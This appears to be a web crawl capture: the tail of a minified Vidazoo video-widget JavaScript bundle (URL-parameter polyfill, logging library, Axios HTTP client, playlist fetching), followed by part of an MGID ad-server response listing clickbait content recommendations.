s=e.URLSearchParams.prototype;s.polyfill=!0,s.forEach=s.forEach||function(e,t){var n=h(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){e.call(t,n,r,this)},this)},this)},s.sort=s.sort||function(){var e,t,n,r=h(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}},s.keys=s.keys||function(){var e=[];return this.forEach(function(t,n){e.push(n)}),p(e)},s.values=s.values||function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},s.entries=s.entries||function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),p(e)},c&&(s[e.Symbol.iterator]=s[e.Symbol.iterator]||s.entries)}function f(e){((e=e||"")instanceof URLSearchParams||e instanceof f)&&(e=e.toString()),this[o]=h(e)}function l(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function d(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function p(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c&&(n[e.Symbol.iterator]=function(){return n}),n}function h(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var r=e[n];if(!g(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");v(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&v(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var c=i[a],u=c.indexOf("=");-1<u?v(t,d(c.slice(0,u)),d(c.slice(u+1))):c&&v(t,d(c),"")}}return t}function v(e,t,n){var r="string"==typeof n?n:null!==n&&void 0!==n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);t in e?e[t].push(r):e[t]=[r]}function g(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}}(void 0!==e?e:"undefined"!=typeof window?window:this)}).call(this,n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={name:"production",adServerUrl:"//servergen.vidazoo.com/widgets",resourceDelimiter:"/"};t.env=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(6);t.getOptions=function(){var e=function(){try{for(var e=sessionStorage.getItem("vdzwOptions"),t=JSON.parse(e),n=Object.keys(t),r=[],o=void 0,i=0,a=n.length;i<a;i++)o=n[i],r.push(o+"="+encodeURIComponent(t[o]));return r.join("&")}catch(e){return""}}(),t=location.search.slice(1).trim(),n=function(){var e=r.currentScript().getAttribute("src");return e.slice(e.indexOf("?")+1).trim()}();return new URLSearchParams([e,t,n].join("&"))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o={color:"darkorange","background-color":"blue"},i=Object.keys(o).reduce(function(e,t){return e+(t+": ")+o[t]+";"},""),a=r.methodFactory;r.methodFactory=function(e,t,n){var r=a(e,t,n);return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.apply(void 0,["%cVIDAZOO WIDGET",i].concat(e))}},r.setLevel(r.getLevel()),t.logger=r},function(e,t,n){var r,o;!function(i,a){"use strict";void 0===(o="function"==typeof(r=function(){var e=function(){},t="undefined",n=["trace","debug","info","warn","error"];function r(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function o(t,r){for(var o=0;o<n.length;o++){var i=n[o];this[i]=o<t?e:this.methodFactory(i,t,r)}this.log=this.debug}function i(n,i,a){return function(n){"debug"===n&&(n="log");return typeof console!==t&&(void 0!==console[n]?r(console,n):void 0!==console.log?r(console,"log"):e)}(n)||function(e,n,r){return function(){typeof console!==t&&(o.call(this,n,r),this[e].apply(this,arguments))}}.apply(this,arguments)}function a(e,r,a){var c,u=this,s="loglevel";function f(){var e;if(typeof window!==t){try{e=window.localStorage[s]}catch(e){}if(typeof e===t)try{var n=window.document.cookie,r=n.indexOf(encodeURIComponent(s)+"=");-1!==r&&(e=/^([^;]+)/.exec(n.slice(r))[1])}catch(e){}return void 0===u.levels[e]&&(e=void 0),e}}e&&(s+=":"+e),u.name=e,u.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},u.methodFactory=a||i,u.getLevel=function(){return c},u.setLevel=function(r,i){if("string"==typeof r&&void 0!==u.levels[r.toUpperCase()]&&(r=u.levels[r.toUpperCase()]),!("number"==typeof r&&r>=0&&r<=u.levels.SILENT))throw"log.setLevel() called with invalid level: "+r;if(c=r,!1!==i&&function(e){var r=(n[e]||"silent").toUpperCase();if(typeof window===t)return;try{return void(window.localStorage[s]=r)}catch(e){}try{window.document.cookie=encodeURIComponent(s)+"="+r+";"}catch(e){}}(r),o.call(u,r,e),typeof console===t&&r<u.levels.SILENT)return"No console available for logging"},u.setDefaultLevel=function(e){f()||u.setLevel(e,!1)},u.enableAll=function(e){u.setLevel(u.levels.TRACE,e)},u.disableAll=function(e){u.setLevel(u.levels.SILENT,e)};var l=f();null==l&&(l=null==r?"WARN":r),u.setLevel(l,!1)}var c=new a,u={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=u[e];return t||(t=u[e]=new a(e,c.getLevel(),c.methodFactory)),t};var s=typeof window!==t?window.log:void 0;return c.noConflict=function(){return typeof window!==t&&window.log===c&&(window.log=s),c},c.getLoggers=function(){return u},c})?r.call(t,n,t,e):r)||(e.exports=o)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o="https://cms.vidazoo.com/api/cms",i="https://cms-v2.vidazoo.com/api";!function(e){e.RANDOM="random",e.PUBLISH_DATE_DESC="publish_date_desc"}(t.PlayListSort||(t.PlayListSort={})),t.getVideos=function(e,t){var n=e.displayPartner,a=e.partners,c=e.tags,u=e.categories,s=e.countries,f=e.keywords,l=e.languages,d=e.playlistMaxLength,p=(e.playListSort,e.user),h=e.crawlerId,v=e.cmsV2,g=e.playlistId,y=e.dynamicPlaylistId,m=e.imagesCrawlerId,b={};if(g){var w=g.split("_"),_=w[0],S=w[1];S&&"static"!==S?"dynamic"===S&&(b={params:{dynamicPlaylistId:_}}):b={params:{playlistId:_}}}else b=y?{params:{dynamicPlaylistId:y}}:m?{params:{imagesCrawlerId:m}}:{params:{limit:d,filter:{displayPartner:n,partners:a,tags:c,categories:u,countries:s,keywords:f,languages:l,crawlerId:h},sort:{name:v?"pubDate":"date",dir:-1},user:p}};var x=o;return v&&(x=g?i+"/playlist":y?i+"/dynamic_playlist":m?i+"/images":i+"/cms"),r.default.get(x,b).then(function(e){return t&&t(e.data.results),e.data.results})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(7),i=n(24),a=n(2);function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var u=c(a);u.Axios=i,u.create=function(e){return c(r.merge(a,e))},u.Cancel=n(11),u.CancelToken=n(38),u.isCancel=n(10),u.all=function(e){return t.all(e)},u.spread=n(39),e.exports=u,e.exports.default=u}).call(this,n(1))},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(n(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";(function(t){var r=n(2),o=n(0),i=n(33),a=n(34);function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e&&(e=o.merge({url:arguments[0]},arguments[1])),(e=o.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var n=[a,void 0],i=t.resolve(e);for(this.interceptors.request.forEach(function(e){n.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){n.push(e.fulfilled,e.rejected)});n.length;)i=i.then(n.shift(),n.shift());return i},o.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(o.merge(n||{},{method:e,url:t}))}}),o.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,r){return this.request(o.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=c}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(9);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";var r=n(0);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function o(){this.message="String contains an invalid character"}o.prototype=new Error,o.prototype.code=5,o.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,i=String(e),a="",c=0,u=r;i.charAt(0|c)||(u="=",c%1);a+=u.charAt(63&t>>8-c%1*8)){if((n=i.charCodeAt(c+=.75))>255)throw new o;t=t<<8|n}return a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var c=[];c.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),r.isString(o)&&c.push("path="+o),r.isString(i)&&c.push("domain="+i),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(35),i=n(10),a=n(2),c=n(36),u=n(37);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t},function(n){return i(n)||(s(e),n&&n.response&&(n.response.data=o(n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";(function(t){var r=n(11);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var o=this;e(function(e){o.reason||(o.reason=new r(e),n(o.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),function(){if("URLSearchParams"in window)try{r=new URLSearchParams(top.location.search)}catch(e){r=new URLSearchParams(window.location.search)}else r={get:function(){}}}(),t.__DEV__=r.get("dev"),t.__LOCAL_VPT__=r.get("local_vpt")},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"5e053b85257ea500044fbd81":{widgetId:"5eb967bf0efb62000410243b",percentage:100},"5e053b34257ea500044fbd79":{widgetId:"5eb967e20efb62000410243c",percentage:100},"5e053c10ed36bc0004f346a9":{widgetId:"5eb968bc0efb62000410243d",percentage:100},"5e053bde257ea500044fbd85":{widgetId:"5eb96c110efb62000410243e",percentage:100},"5e021b34a7aeef0004eba42d":{widgetId:"5eb96c2f0efb62000410243f",percentage:100},"5e053b64257ea500044fbd7d":{widgetId:"5eb96c420efb620004102440",percentage:100},"5e053ba9df3ca6000499b909":{widgetId:"5eb96c6a0efb620004102441",percentage:100},"5e03416a2ba22e0004e58593":{widgetId:"5eb9301738141700044323f7",percentage:100},"5e98b819b3da4e0004cd6e27":{widgetId:"5eb9308c38141700044323f8",percentage:100},"5e0350cd0fe2c30004a3a0bb":{widgetId:"5eb930c938141700044323f9",percentage:100},"5e034ff40f969e0004d967c2":{widgetId:"5eb930e238141700044323fa",percentage:100},"5e03506c4b4e1a000486acca":{widgetId:"5eb930f238141700044323fb",percentage:100},"5e034d762ba22e0004e5859b":{widgetId:"5eb9310638141700044323fc",percentage:100},"5eb50bb37027be0004e41298":{widgetId:"5eb9313c38141700044323fd",percentage:100},"5e98b83fb3da4e0004cd6e28":{widgetId:"5eb9314b38141700044323fe",percentage:100},"5e034c452ba22e0004e58597":{widgetId:"5eb9316638141700044323ff",percentage:100},"5e98b73a9a480800044b7bec":{widgetId:"5eb931733814170004432409",percentage:100},"5e022a4b6412720004f8c812":{widgetId:"5eb933ed3814170004432413",percentage:100},"5e022a4b7bfee00004e61ef5":{widgetId:"5eb935693814170004432415",percentage:100},"5e022a4b6412720004f8c80e":{widgetId:"5eb935ec3814170004432417",percentage:100},"5e022a4a7bfee00004e61eed":{widgetId:"5eb936063814170004432419",percentage:100},"5e8c7f2bfda2d30004a3b20c":{widgetId:"5eb93639381417000443241b",percentage:100},"5e8c7f2dfda2d30004a3b210":{widgetId:"5eb936b9381417000443241c",percentage:100},"5e8c7f28fda2d30004a3b208":{widgetId:"5eb936cd381417000443241d",percentage:100},"5e8c7f23fda2d30004a3b200":{widgetId:"5eb93700381417000443241e",percentage:100},"5e8c7f30fda2d30004a3b214":{widgetId:"5eb93710381417000443241f",percentage:100},"5e8c7f26fda2d30004a3b204":{widgetId:"5eb9371e3814170004432420",percentage:100},"5e8c7f21fda2d30004a3b1fc":{widgetId:"5eb937303814170004432421",percentage:100},"5e8c7f1efda2d30004a3b1f8":{widgetId:"5eb937423814170004432422",percentage:100},"5e714f9f9d43b600046f353f":{widgetId:"5eb937703814170004432423",percentage:100},"5eaf0ca96876ab00048bee34":{widgetId:"5eb9378c3814170004432424",percentage:100},"5ea170e86fda4f0004f17467":{widgetId:"5eb946c53814170004432426",percentage:100},"5eaf0ca76876ab00048bee30":{widgetId:"5eb946f13814170004432428",percentage:100},"5ea170e96fda4f0004f17473":{widgetId:"5eb9471c381417000443242a",percentage:100},"5e839d8eebd663000436abde":{widgetId:"5eb947c8381417000443242c",percentage:100},"5eaed6d6ffbe47000486dcaa":{widgetId:"5eb94819381417000443242d",percentage:100},"5eb14491d3915300048bff58":{widgetId:"5eb9482b381417000443242e",percentage:100},"5e7b10551d60f300047fe664":{widgetId:"5eb950b00efb620004102439",percentage:100},"5e556722a155430004189b4d":{widgetId:"5eb9512c0efb62000410243a",percentage:100}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=69291604-13414&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1764300293081600055024&pvid=3257624a-6311-4a43-bc5f-f769d296ea95&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=11a96dd2-fd23-4e54-a538-ddda409b6f92&eyeo=1&uniqId=0e98d&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5800&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fkgnq53&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FCry-Pakistan-kgnq53
body_size: 4294
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_0e98d",[
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","rbvHOVJZYWr4N4P4vvg11xMicMTX3KoNdKcSjpZgm_5CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1es6WELl3788hzer5aXoFe",{"i":"https://s-img.mgid.com/g/16125448/492x277/-/[base64].webp?v=1764300293-HWkj3_HZLTZSu6YM_roTDffXAzZBqkHcxPBMBU3Rsq0","l":"https://clck.mgid.com/ghits/16125448/i/57069842/0/pp/1/1?h=rbvHOVJZYWr4N4P4vvg11xMicMTX3KoNdKcSjpZgm_5CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1es6WELl3788hzer5aXoFe&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1fdf82-cc09-11f0-b4b1-d404e6f98490","crid":"16125448"}],
["Brainberries","15119526","1","Mysterious Roman Statue Unearthed In Toledo","","0","","","","rbvHOVJZYWr4N4P4vvg117nRTqPehZHz_lZ_20rzNRdh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1CGFXPpeBvPOJXwO41AkBc",{"i":"https://s-img.mgid.com/g/15119526/492x277/-/[base64].webp?v=1764300293-A_TJVD1P8T6iI0-IONIqBrSZnaNzN3cqowz3L5srIRw","l":"https://clck.mgid.com/ghits/15119526/i/57069842/0/pp/2/1?h=rbvHOVJZYWr4N4P4vvg117nRTqPehZHz_lZ_20rzNRdh-9aqjAZS2Fk9QefWH2IZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1CGFXPpeBvPOJXwO41AkBc&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/mysterious-roman-statue-discovered-in-the-historic-center-of-toledo/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"ce1fdf88-cc09-11f0-b4b1-d404e6f98490","crid":"15119526"}],
["Brainberries","6946113","1","These Maisie Williams Facts Are Bound To Shock You","","0","","","","rbvHOVJZYWr4N4P4vvg112v2ZRAWj4CnjNhEecZvgC_uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PUO5pMWKeZwzN5_315X4V",{"i":"https://s-img.mgid.com/g/6946113/492x277/64x0x1083x609/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMDgvMTAxOTI0L2E3OWViZDJlZWQ2OTBjNTk3M2NmOWU2NmZkYzAyMGIxLmpwZw.webp?v=1764300293-ApBd01tN3P5b_t56XeZOWm25lUEj5shS2WoTqFh4FXM","l":"https://clck.mgid.com/ghits/6946113/i/57069842/0/pp/3/1?h=rbvHOVJZYWr4N4P4vvg112v2ZRAWj4CnjNhEecZvgC_uwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1PUO5pMWKeZwzN5_315X4V&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-things-you-probably-didnt-know-about-maisie-williams/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1fdf89-cc09-11f0-b4b1-d404e6f98490","crid":"6946113"}],
["Brainberries","14716607","1","8 Movies Based On Real Stories That Give Us Shivers","","0","","","","rbvHOVJZYWr4N4P4vvg11_GzfClauHMLzM4b7e5SXgqRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw09oQNot6pE77cawmZd8KJR",{"i":"https://s-img.mgid.com/g/14716607/492x277/-/[base64].webp?v=1764300293-f0F_8Ggmmkl_FaT_tkcKw2NeNmGYvAZMzkuPBQoAlL8","l":"https://clck.mgid.com/ghits/14716607/i/57069842/0/pp/4/1?h=rbvHOVJZYWr4N4P4vvg11_GzfClauHMLzM4b7e5SXgqRqoQeyWQ351Okzec0NU02J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw09oQNot6pE77cawmZd8KJR&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1fdf8c-cc09-11f0-b4b1-d404e6f98490","crid":"14716607"}],
["Brainberries","8052395","1","Actors Who Tore Down Entire Career On The Heals Of One Great Film","","0","","","","rbvHOVJZYWr4N4P4vvg110oC9QQXEQ1MOI37jT3L49uTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2MZVjixPZb1YBo5FbERdV8",{"i":"https://s-img.mgid.com/g/8052395/492x277/44x0x1078x606/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMjAtMTAvMTAxOTI0LzNkNzE5MzI2Y2FhZjA4NTQ0YmVlM2JlMDQ4NDYwOGIxLmpwZWc.webp?v=1764300293-oCzevVDLlvmc9naKjMEBnExA2ItDQP_b9OJo5nfEFR4","l":"https://clck.mgid.com/ghits/8052395/i/57069842/0/pp/5/1?h=rbvHOVJZYWr4N4P4vvg110oC9QQXEQ1MOI37jT3L49uTumEoe4rtfo74cRoXVWcZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2MZVjixPZb1YBo5FbERdV8&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-iconic-actors-hollywood-completely-gave-up-on/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1fdf8f-cc09-11f0-b4b1-d404e6f98490","crid":"8052395"}],
["Brainberries","23372671","1","Met Gala Moments So Wild, We’re Still Not Over Them","","0","","","","rbvHOVJZYWr4N4P4vvg111aIQ8wy1DUR4vVgx0U_u8nBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1A4MGZtmJhmnh89cvYvi0E",{"i":"https://s-img.mgid.com/g/23372671/492x277/-/[base64].webp?v=1764300293-ytPNvb2mIciSO9M5uIRV2QwbL6n8iYleRXQeZAW2pBI","l":"https://clck.mgid.com/ghits/23372671/i/57069842/0/pp/6/1?h=rbvHOVJZYWr4N4P4vvg111aIQ8wy1DUR4vVgx0U_u8nBNHRCVZ1AjlXIr3iOrMo2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1A4MGZtmJhmnh89cvYvi0E&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-12-wildest-met-gala-moments-that-still-live-rent-free-in-our-heads-1-bonus/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"ce1fdf93-cc09-11f0-b4b1-d404e6f98490","crid":"23372671"}],
["Brainberries","14716865","1","How Does \"Darkest Hour\" Spotted Secrets That No One Knew?","","0","","","","rbvHOVJZYWr4N4P4vvg118KxdtXNTouGHcHV8AUeSCliBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2r56j4gbvxaGHUux-UbwTb",{"i":"https://s-img.mgid.com/g/14716865/492x277/-/[base64].webp?v=1764300293-76o8xrHpo1sSd397ObjA-RHMuAZk6q-upNwPyljvj24","l":"https://clck.mgid.com/ghits/14716865/i/57069842/0/pp/7/1?h=rbvHOVJZYWr4N4P4vvg118KxdtXNTouGHcHV8AUeSCliBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2r56j4gbvxaGHUux-UbwTb&rid=ce1fb9ee-cc09-11f0-b4b1-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=parR23u3pMoj&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"ce1fdf96-cc09-11f0-b4b1-d404e6f98490","crid":"14716865"}],
